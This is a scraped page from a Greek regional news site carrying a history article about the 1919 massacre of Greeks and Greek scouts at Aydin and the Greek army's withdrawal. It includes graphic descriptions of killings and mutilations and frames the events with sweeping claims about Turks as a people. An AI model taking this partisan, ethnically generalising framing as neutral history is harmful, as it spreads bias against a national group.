<div class="time digital"><span id="leoClockTime_88" class="clock"></span></div><script type="text/javascript" >
	var currentTime_88 = new Date();
	var format_88 = "24h";
	var seconds_88 = 0;
	var leadingZeros_88 = "nothour";

	var jstime_88 = new Date().getTime() - 1000;

	function leoClockUpdate_88()
	{
		jstime_88 = jstime_88 + 1000;
		var jsnow_88 = new Date().getTime();
		var offset_88 = jsnow_88 - jstime_88;
		if(offset_88 > 1000)
		{
			jstime_88 = jstime_88 + offset_88;
			var offsetseconds_88 = Math.round(offset_88 / 1000);
			currentTime_88.setSeconds(currentTime_88.getSeconds() + offsetseconds_88);
		}

		currentTime_88.setSeconds(currentTime_88.getSeconds() + 1);
		var currentHours_88 = currentTime_88.getHours();	
		var currentMinutes_88 = currentTime_88.getMinutes();
		var currentSeconds_88 = currentTime_88.getSeconds();

		// Handles 12h format
		if(format_88 == "12h")
		{
			//convert 24 to 00
			if(currentHours_88 == 24)
			{
				currentHours_88 = 0;
			}

			//save a AM/PM variable
			if(currentHours_88 < 12)
			{
				var ampm_88 = "am";
			}

			if(currentHours_88 >= 12)
			{
				var ampm_88 = "pm";
				if(currentHours_88 > 12)
				{
					currentHours_88 = currentHours_88 - 12;
				}
			}
		}

		// Pad the hours, minutes and seconds with leading zeros, if required
		if(leadingZeros_88 == 1)
		{
			currentHours_88 = ( currentHours_88 < 10 ? "0" : "" ) + currentHours_88;
		}

		if(leadingZeros_88 == 1 || leadingZeros_88 == 'nothour')
		{
			currentMinutes_88 = ( currentMinutes_88 < 10 ? "0" : "" ) + currentMinutes_88;
			currentSeconds_88 = ( currentSeconds_88 < 10 ? "0" : "" ) + currentSeconds_88;
		}

		// Compose the string for display
		var currentTimeString_88 = currentHours_88 + ":" + currentMinutes_88;

		// Add seconds if that has been selected
		if(seconds_88)
		{
			currentTimeString_88 = currentTimeString_88 + ":" + currentSeconds_88;
		}

		// Add AM/PM if 12h format
		if(format_88 == "12h")
		{
			currentTimeString_88 = currentTimeString_88 + " " + ampm_88;
		}

		// Translate numbers
		var numbers = new Array ("0", "1", "2", "3", "4", "5", "6", "7", "8", "9");

		for(var i = 0; i <= 9; i++)
		{
			currentTimeString_88 = currentTimeString_88.replace(new RegExp(i, 'gi'), numbers[i]);
		}

		// Update the time display
		document.getElementById("leoClockTime_88").innerHTML = currentTimeString_88;
	}

	leoClockUpdate_88();
	setInterval('leoClockUpdate_88()', 1000);
</script></div>
		</div>
	
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-1 col-lg-2">
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-2 col-lg-2">
            </div>
            <div class="socialTop col-xs-12 col-sm-3 col-md-2 col-lg-2">
            	<a title="LimnosFM100 RSS Feed" target="_blank" href="/index.php?option=com_obrss&task=feed&id=2:feed&format=feed"><i class="fa fa-rss-square"></i></a>
            	<a title="Official Page on Twitter LimnosFM100" target="_blank" href="//twitter.com/LimnosFm100"><i class="fa fa-twitter-square"></i></a>	
                <a title="Official Page on Instagram LimnosFM100" target="_blank" href="//www.instagram.com/limnosfm100/"><i class="fa fa-instagram"></i></a>
                <a title="Official Page on Facebook LimnosFM100" target="_blank" href="//www.facebook.com/limnosfm100"><i class="fa fa-facebook-square"></i></a>
                
            </div>
            <div class="search col-xs-12 col-sm-3 col-md-2 col-lg-2">
            			<div class="moduletable">
						
<div id="k2ModuleBox97" class="k2SearchBlock">
	<form action="/limnos/itemlist/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Αναζήτηση..." name="searchword" maxlength="20" size="20" alt="Αναζήτηση" class="inputbox" onblur="if(this.value=='') this.value='Αναζήτηση...';" onfocus="if(this.value=='Αναζήτηση...') this.value='';" />

						<input type="image" value="Αναζήτηση" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
					</form>

	</div>
		</div>
	
            </div>
       </div>
	</div>
</div>
<div class="headerBottom"  style="overflow:hidden;">
	<div class="container">
    	<div class="row logo-area">
			<div class="logo col-xs-12 col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="//www.limnosfm100.gr"><img src="//www.limnosfm100.gr/images/logo-useful/fm100_logo2.png" alt="fm100 logo" width="535" height="133" /></a></p></div>
		</div>
	
            </div>
            <div class="bannerRadio hidden-xs col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- logo_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:550px;height:120px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="9690681805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>






















<script src="https://cdn.media-analytic.com/media.js"></script>
</div>
		</div>
	
            </div>
                            <div class="centerRightBanner col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-sm hidden-md hidden-lg">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                </div>
                    </div>
        <div class="row">
        	<div class="navbar-default navigation col-md-12 col-lg-12" role="navigation">
				<div class="navbar-header visible-sm-* visible-xs-*">
                	<a class="btn csNav navbar-toggle" data-toggle="collapse" data-target="#main-menu"> 
                    	<span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                    <span class="menutxt hidden-sm visible-xs-* hidden-md hidden-lg">MENU</span>
                </div>
                <div class="mobileMenu collapse hidden-lg hidden-md hidden-sm" style="height:0px;" id="main-menu">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
				</div>
                <div class="desktopMenu hidden-xs">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
                </div>
           	</div>
    	</div>
        <div class="row">
        	<div class="breadroot col-xs-12 col-sm-12 col-md-12 col-lg-12">
            			<div class="moduletable">
						
<div id="k2ModuleBox133" class="k2BreadcrumbsBlock">
	<span class="bcTitle">Βρίσκεστε εδώ:</span><a href="https://limnosfm100.gr/">Αρχική</a><span class="bcSeparator">>></span><a href="/istories.html">Ιστορίες</a><span class="bcSeparator">>></span>Η σφαγή των προσκόπων του Αϊδινίου από τους τσέτες το 1919 και η εκδίκηση του «Κεραυνού» Γεώργιου Κονδύλη</div>
		</div>
	
            </div>
            
        </div>
</div>   
<div class="container">
	<div class="row">
    	        	<div class="leftColumn col-xs-12 col-sm-12 col-md-8 col-lg-8">
            	<div class="row">
            	                        <div class="centerLeftBanner col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://therootsshop.com/" target="_blank" rel="noopener noreferrer"><img src="/images/banners/ads_wide/the-roots_web-banners_06.jpg" alt="the roots web banners 06" class="img-responsive" /></a></p></div>
		</div>
	
                    </div>
                                                        	<div class="content col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <!-- adwords code-->

<!--

-->


<!-- Start K2 Item Layout -->
<span id="startOfPageId56897"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader row">
    
    	<div class="moduleItemImage col-md-12 col-lg-12">
        		  <!-- Item Image -->
			
		  	<img src="/media/k2/items/cache/d5541e5ac07a6385e79680a2bba99784_L.jpg" alt="&Eta; &sigma;&phi;&alpha;&gamma;ή &tau;&omega;&nu; &pi;&rho;&omicron;&sigma;&kappa;ό&pi;&omega;&nu; &tau;&omicron;&upsilon; &Alpha;ϊ&delta;&iota;&nu;ί&omicron;&upsilon; &alpha;&pi;ό &tau;&omicron;&upsilon;&sigmaf; &tau;&sigma;έ&tau;&epsilon;&sigmaf; &tau;&omicron; 1919 &kappa;&alpha;&iota; &eta; &epsilon;&kappa;&delta;ί&kappa;&eta;&sigma;&eta; &tau;&omicron;&upsilon; &laquo;&Kappa;&epsilon;&rho;&alpha;&upsilon;&nu;&omicron;ύ&raquo; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&upsilon; &Kappa;&omicron;&nu;&delta;ύ&lambda;&eta;" style="width:100%; height:auto;" />
		  	
		  

		  
		  
		  <div class="clr"></div>
                  </div>
        
        <div class="moduleSubImage col-md-12 col-lg-12">
        	
            	            	<div class="moduleItemDate col-md-12 col-lg-12">
				<!-- Date created -->
				<span>
					28.11.2021 | 12:39				</span>
				</div>
				            
            
            	        </div>
        
                <div class="moduleItemTitle col-md-12 col-lg-12">
            <!-- Item title -->
            <h1 style="border-left:4px solid #000">
				                Η σφαγή των προσκόπων του Αϊδινίου από τους τσέτες το 1919 και η εκδίκηση του «Κεραυνού» Γεώργιου Κονδύλη                			</h1>
        </div>
                
        <div class="itemInfobar col-md-12 col-lg-12">
        	<div class="Infoborders">
        	<div class="left col-xs-6 col-sm-6 col-md-6 col-lg-6">
        					<!-- Item Author -->
				<div class="itemAuthor">
					Συντάκτης:&nbsp;
                                        Παναγιώτης Σκαπέτης                    				</div>
			            
            <!--				
					 Item Hits
                    <div class="itemHits">
                                            </div>
					<div class="clr"></div>
				
			 -->
            </div>
            <div class="right col-xs-6 col-sm-6 col-md-6 col-lg-6">
            	                <!-- Item category -->
                <div>
                    <span>Κατηγορία:</span>
                    <a style="color:#000" href="/istories.html">Ιστορίες</a>
                </div>
                            </div>
            </div>
        </div>
	</div>
    
    <div class="AdItemBeforeText">
    	
    </div>
    
    <div class="itemBody row">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  

	  	  	  <!-- Item introtext -->
	  <div class="itemIntroText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>Ο Ελληνικός Στρατός καταλαμβάνει το Αϊδίνιο – Τα μοιραία λάθη του Συνταγματάρχη Σχοινά – Η σφαγή των Ελλήνων του Αϊδινίου – Το ολοκαύτωμα των προσκόπων – Η εκδίκηση του Γ. Κονδύλη και οι διάλογοί του με τους προκλητικούς Ιταλούς – Ο εμπνευστής των «Σεπτεμβριανών» Μεντερές πρωτεργάτης των σφαγών- Οι σφαγές των προσκόπων σε Κάτω Παναγιά και Σώκια</p>	  </div>
	  	  	  <!-- Item fulltext -->
	  <div class="itemFullText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>Αν προσπαθήσει κανείς να μετρήσει τα εγκλήματα των Τούρκων στην διάρκεια της ιστορίας τους, σίγουρα θα χρειαστεί πολλά μερόνυχτα. Ορισμένα από αυτά τα εγκλήματα, είναι γνωστά σε όλο τον κόσμο.</p>
<div class="bannerWrp stickyBanner configurable-element mceNonEditable server-side-component" data-component="Atcom.Sites.ProtoThema.Components.HtmlSnippets.Banner" data-configuration-type="Atcom.Sites.ProtoThema.Models.Banners.BannerConfiguration, Atcom.Sites.ProtoThema" data-plugin-mobsticky="">&nbsp;</div>
<p>Δυστυχώς, ιδιαίτερα οι ισχυρές χώρες, δείχνουν μια ανεξήγητη μερικές φορές, εύνοια και απάθεια προς τον «νταή» της περιοχής μας. Κάποιες φορές, οι Τούρκοι έκαναν φριχτά εγκλήματα σε βάρος αθώων και ανυποψίαστων πολιτών. Ανάμεσα στα εγκλήματα, ξεχωρίζουν αναμφίβολα οι σφαγές των Ελλήνων προσκόπων στο Αϊδίνιο, την Κάτω Παναγιά και τα Σώκια από το 1919 ως το 1922. Οι σφαγές αυτές, άγνωστες στο ευρύ κοινό, έγιναν κυρίως από τσέτες (&lt; τουρκ. cete), Τούρκους αντάρτες που έδρασαν εναντίον του Ελληνικού Στρατού κατά τη μικρασιατική εκστρατεία. Ιδιαίτερα στις σφαγές του Αϊδινίου πρωταγωνιστικό ρόλο είχε ο Αντνάν Μεντερές, μόλις 20 ετών τότε, που ήταν και ο ιθύνων νους του πογκρόμ που εξαπολύθηκε εναντίον των Ελλήνων της Κωνσταντινούπολης από τους Τούρκους στις 7 Σεπτεμβρίου 1955 («Σεπτεμβριανά»).</p>
<div class="bannerWrp stickyBanner configurable-element mceNonEditable server-side-component isVideo" data-component="Atcom.Sites.ProtoThema.Components.HtmlSnippets.Banner" data-configuration-type="Atcom.Sites.ProtoThema.Models.Banners.BannerConfiguration, Atcom.Sites.ProtoThema" data-plugin-mobsticky="">&nbsp;</div>
<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" alt="04-Αιδινι-σφαγη-προσκοπων" class="img-responsive" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/04-Αιδινι-σφαγη-προσκοπων.jpg" /></p>
<div class="bannerWrp stickyBanner configurable-element mceNonEditable server-side-component isVideo" data-component="Atcom.Sites.ProtoThema.Components.HtmlSnippets.Banner" data-configuration-type="Atcom.Sites.ProtoThema.Models.Banners.BannerConfiguration, Atcom.Sites.ProtoThema" data-plugin-mobsticky="">&nbsp;</div>
<p><br /><strong>Ο Ελληνικός Στρατός στην Μικρά Ασία</strong></p>
<div class="bannerWrp stickyBanner configurable-element mceNonEditable server-side-component" data-component="Atcom.Sites.ProtoThema.Components.HtmlSnippets.Banner" data-configuration-type="Atcom.Sites.ProtoThema.Models.Banners.BannerConfiguration, Atcom.Sites.ProtoThema" data-plugin-mobsticky="">&nbsp;</div>
<p>Το Αϊδίνιο, είναι μια πανέμορφη πόλη 70 χιλιόμετρα ΝΑ της Σμύρνης, εύφορη, με μεγάλη βλάστηση που διαρρέεται από τον ποταμό Εύδωνα, παραπόταμο του Μαίανδρου. Πριν τη μικρασιατική καταστροφή είχε 35.000 κατοίκους.</p>
<p>Ανάμεσά τους υπήρχαν και 8.000 Έλληνες. Όπως συμβαίνει συνήθως, η ελληνική κοινότητα γνώριζε μεγάλη ακμή. Εκτός από εκκλησίες, σχολεία, βιβλιοθήκες κλπ, υπήρχε μέχρι και ένα μικρό νοσοκομείο. Όπως γνωρίζουμε, τον Απρίλιο του 1919 με πρωτοβουλία του προέδρου των Η.Π.Α. Ουίλσον και τη συγκατάθεση Μ. Βρετανίας και Γαλλίας, παρά τις αντιδράσεις της Ιταλίας, η Ελλάδα πήρε εντολή να καταλάβει τη Σμύρνη. Έτσι στις 2 Μαΐου 1919 ο Ελληνικός Στρατός αποβιβάστηκε στη Σμύρνη μέσα σε κλίμα ανείπωτου ενθουσιασμού. Οι Ιταλοί όπως αναφέραμε, αντέδρασαν. Στις 3 Μαΐου 1919, αποβίβασαν στρατιωτικές δυνάμεις στην κοιλάδα του Μαίανδρου, απέναντι από τη Σάμο, αμφισβητώντας την ελληνική κυριαρχία.</p>
<p>Όμως και στη Σμύρνη εκδηλώθηκε αντίσταση από τον Μουρεδίν Πασά και επεισόδια μεγάλης έκτασης έγιναν από άτακτους Τούρκους. Κρίθηκε λοιπόν αναγκαίο οι ελληνικές δυνάμεις να καταλάβουν περιοχές τόσο στο εσωτερικό της Μικράς Ασίας όσο και στα παράλιά της.</p>
<div class="bannerWrp stickyBanner configurable-element mceNonEditable server-side-component" data-component="Atcom.Sites.ProtoThema.Components.HtmlSnippets.Banner" data-configuration-type="Atcom.Sites.ProtoThema.Models.Banners.BannerConfiguration, Atcom.Sites.ProtoThema" data-plugin-mobsticky="">&nbsp;</div>
<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Scan_0019-_1_.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Scan_0019-_1_.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Scan_0019-_1_.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Scan_0019-_1_.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Scan_0019-_1_.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Scan_0019-_1_.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Scan_0019-_1_.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Scan_0019-_1_.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Scan_0019-_1_.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Scan_0019-_1_.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0019-_1_.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0019-_1_.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0019-_1_.jpg" alt="Scan_0019-_1_" class="img-responsive" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0019-_1_.jpg" /><strong>Τα γεγονότα του Αϊδινίου</strong></p>
<p>Στο Αϊδίνιο υπήρχαν πληροφορίες ότι είχαν συγκεντρωθεί πολλοί ένοπλοι Τούρκοι. Δόθηκε λοιπόν εντολή να επισπευσθεί η κατάληψή του, κάτι που άρχισε στις 9 Μαΐου 1919 και ολοκληρώθηκε στις 14 Μαΐου χωρίς καμία τουρκική αντίδραση. Επικεφαλής των ελληνικών δυνάμεων ήταν ο Συνταγματάρχη Σχοινάς, που είχε στη διάθεσή του τρία Τάγματα Πεζικού, τη διοίκηση με τον Λόχο Επιτελείου του 4ου Συντάγματος, ουλαμό Πυροβολικού και δύναμη Χωροφυλακής. Όμως ο Σχοινάς αντιμετώπιζε μια πολύ δύσκολη κατάσταση. Οι Τούρκοι του Αϊδινίου δεν είχαν αφοπλιστεί. Οι Σύμμαχοι είχαν απαγορεύσει την επιβολή λογοκρισίας, ενώ την ύπαιθρο λεηλατήσουν ληστοσυμμορίες. Παράλληλα οι Ιταλοί έλεγχαν την περιοχή που βρισκόταν νότια τον ποταμό Μαίανδρου και είχαν αφήσει τους Τούρκους να δημιουργήσουν βάση ανεφοδιασμού και οργανωμένο στρατόπεδο στην Τζίνα.</p>
<p>Ο Σχοινάς έχει μεγάλη ευθύνη, γιατί δεν έλαβε μέτρα προστασίας των ανδρών του, ο κύριος όγκος των οποίων βρισκόταν μέσα στην πόλη. Οι Έλληνες αξιωματικοί απολάμβαναν τις περιποιήσεις των ομογενών του Αϊδινίου, ωστόσο οι Τούρκοι οργανώνονταν…</p>
<p>Το απόγευμα της 15ης Ιουνίου 1919, ελληνικό απόσπασμα κινούμενο κατά μήκος του ποταμού Μαίανδρου, δέχεται επίθεση από 400 άτακτους Τούρκους πολεμιστές. Συμπλέκεται μαζί τους, τους απωθεί προσωρινά αλλά τελικά συμπτύσσεται.</p>
<p>Έτσι οι Τούρκοι τσέτες κατέλαβαν τις νότιες παρυφές του Αϊδινίου. Ο Στρατός μας, δυστυχώς, παραμένει αδρανής στη διάρκεια της νύχτας της 16ης Ιουνίου 1919. Έτσι το πρωί, οι τσέτες εισβάλλουν στο Αϊδίνι. Με τις πρώτες ντουφεκιές οι Τούρκοι κάτοικοι του Αϊδινίου, ένοπλοι όπως γράψαμε, χτυπούν πισώπλατα τις ελληνικές δυνάμεις. Μάλιστα οι Τούρκοι λησταντάρτες ήταν εφοδιασμένοι με πυροβόλα και πολυβόλα.</p>
<p>Ο Στρατός μας, πολέμησε ως τις 14.00 της 17/6/1919. Κατόπιν, λόγω έλλειψης πυρομαχικών, εξαιτίας αποκοπής της σιδηροδρομικής γραμμής και ενίσχυσης των Τούρκων άτακτων αποσύρθηκε στο Μπαλατζίκ. Από τις βολές του τουρκικού πυροβολικού, ξέσπασαν πολλές φωτιές στο Αϊδίνι που κατέστρεψαν μέρος της πόλης. Το Επιτελείο από τη Σμύρνη, με δύο τηλεγραφήματα, μάταια προσπαθούσε να πείσει τον Σχοινά να κρατήσει την πόλη, ενημερώνοντάς τον ότι καταφθάσουν ενισχύσεις από τα Θείρα και πυρομαχικά μέσω σιδηροδρόμου.</p>
<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Scan_0020.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Scan_0020.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Scan_0020.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Scan_0020.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Scan_0020.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Scan_0020.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Scan_0020.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Scan_0020.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Scan_0020.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Scan_0020.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0020.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0020.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0020.jpg" alt="Scan_0020" class="img-responsive" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0020.jpg" />(Τηλεγραφήματα 1311/285, Σμύρνη 16 Ιουνίου 1919 και 1347/287, Σμύρνη 17 Ιουνίου 1919). Επικεφαλής των δυνάμεων που κατευθύνονταν στο Αϊδίνι, ήταν ο Συνταγματάρχης Ζαφειρίου. Η Διεύθυνση Ιστορίας Στρατού στον τόμο «Ο Ελληνικός Στρατός εις Σμύρνην (Μάιος 1919 – Μάιος 1920), έκδ. 1957 αναφέρει:</p>
<p>το ελληνικό απόσπασμα εγκατέλειψε τα υψώματα Κέπετζι και Τράλλεων, συμπτυσσόμενο στο Καραμπουρνάρ. Ήταν τόσος ο πανικός του αποσπάσματος που, όταν οι άνδρες του πέρασαν τη χαράδρα μεταξύ Κέπετζι και Τράλλεων, πέταξαν τα σακίδια τους (γυλιούς).</p>
<p>Η εφημερίδα ΄΄ΠΑΤΡΙΣ΄΄ , με διευθυντή και εκδότη τον Δημήτριο Λαμπράκη, ρίχνει ευθύνες για την εγκατάλειψη του Αϊδινίου όχι μόνο στον Σχοινά, αλλά και στον Μητροπολίτη Ηλιουπόλεως Σμάραγδο, ο οποίος εκείνες τις κρίσιμες μέρες δεν ήταν κοντά στο ποίμνιό του.</p>
<p>Ωστόσο δεν ήταν, και δεν θα είναι ποτέ, όλοι οι Έλληνες λιπόψυχοι. Μια διλοχία μάχεται ηρωικά ανάμεσα στις Τράλλεις και τα βορειοανατολικά υψώματα του Αϊδινίου. Πρόκειται για άνδρες του 38ου Τάγματος Ευζώνων του Τζαβέλλα, με διοικητή τον Λοχαγό Λαμπράκη που βρίσκονται κυκλωμένοι από τετραπλάσιο αριθμό τσετών. Οι Εύζωνοι όμως κατάφεραν να διασπάσουν τον κλοιό τους χρησιμοποιώντας τις ξιφολόγχες τους και έφτασαν στα δυτικά του Αϊδινίου. Εκεί όμως είδαν ένα θέαμα που τους συγκλόνισε. Στους δυτικούς πρόποδες των Τράλλεων είχαν συγκεντρωθεί εκατοντάδες γυναικόπαιδα που είχαν γλιτώσει από τη μανία των Τούρκων. Όταν είδαν τους Ευζώνους άρχισαν να φωνάζουν: ΄΄Πού φεύγετε; Πού μας αφήνετε;΄΄ Ο Λαμπράκης δεν έφυγε, έμεινε και αναχαίτισε τους Τούρκους.</p>
<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Scan_0021.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Scan_0021.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Scan_0021.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Scan_0021.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Scan_0021.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Scan_0021.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Scan_0021.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Scan_0021.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Scan_0021.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Scan_0021.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0021.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0021.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0021.jpg" alt="Scan_0021" class="img-responsive" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/Scan_0021.jpg" /><strong>Οι σφαγές του Αϊδινίου</strong></p>
<p>Όσα ακολούθησαν την αποχώρηση του Ελληνικού Στρατού, δεν περιγράφονται. Οι Τούρκοι έβαλαν φωτιά σε όλες τις ελληνικές συνοικίες και τις έκαψαν τελείως. Αποκεφάλισαν γέροντες και μικρά παιδιά, έκοψαν τους μαστούς των γυναικών αφού προηγουμένως ασέλγησαν επάνω τους. Ελάχιστοι Έλληνες σώθηκαν, καταφεύγοντας στο Γαλλικό μοναστήρι, Τουλάχιστον 1.000 Έλληνες σφαγιάσθηκαν, ενώ άλλοι 4.500 έμειναν άστεγοι και γυμνοί.</p>
<p>Άλλες πηγές, ανεβάζουν τον αριθμό των σφαγιασθέντων Ελλήνων σε 2.000 και άλλες σε περισσότερες από 5.000.</p>
<p>Οι Συνταγματάρχης Σχοινάς πέρασε από Στρατοδικείο τον Αύγουστο του 1919 και καταδικάστηκε σε ισόβια κάθαρξη και στρατιωτική καθαίρεση για εγκατάλειψη θέσης σε ώρα μάχης.</p>
